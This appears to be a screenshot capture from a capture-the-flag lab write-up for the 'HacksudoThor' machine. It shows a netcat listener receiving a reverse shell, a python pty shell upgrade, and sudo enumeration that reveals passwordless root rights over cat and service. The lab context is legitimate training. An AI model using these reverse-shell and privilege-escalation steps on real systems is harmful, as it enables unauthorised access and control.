 C:\root> nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.205] 40790
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
python -c 'import pty;pty.spawn("/bin/bash")'
thor@HacksudoThor:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User thor may run the following commands on HackSudoThor:
    (root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:/usr/lib/cgi-bin$